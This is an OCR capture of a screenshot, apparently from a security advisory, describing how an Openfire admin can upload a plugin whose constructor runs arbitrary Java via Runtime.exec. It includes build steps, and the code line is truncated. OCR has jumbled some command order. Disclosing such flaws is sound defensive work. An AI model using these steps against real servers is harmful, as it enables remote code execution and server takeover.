
can simply upload a new plugin, without re-
authentication, with arbitrary Java code on the
constructor. The constructor will be called when
the plugin is uploaded.
In order to create a potentially malicious plugin
that executes arbitrary Java code on the
context of the server, you need to download the
Openfire source
[2]
and the apache ant tool
[3]
.
Uncompress the Openfire source and install the
ant tool. You can modify any existing plugin, add
this code and call it from the constructor:
public void start() { try { Runtime.getRuntime().exe
Then navigate to Openfire source
build/
directory and execute
, this will build
ant plugins
all the plugins. You'll end up with a new file
which is now
work/plugins/yourplugin.jar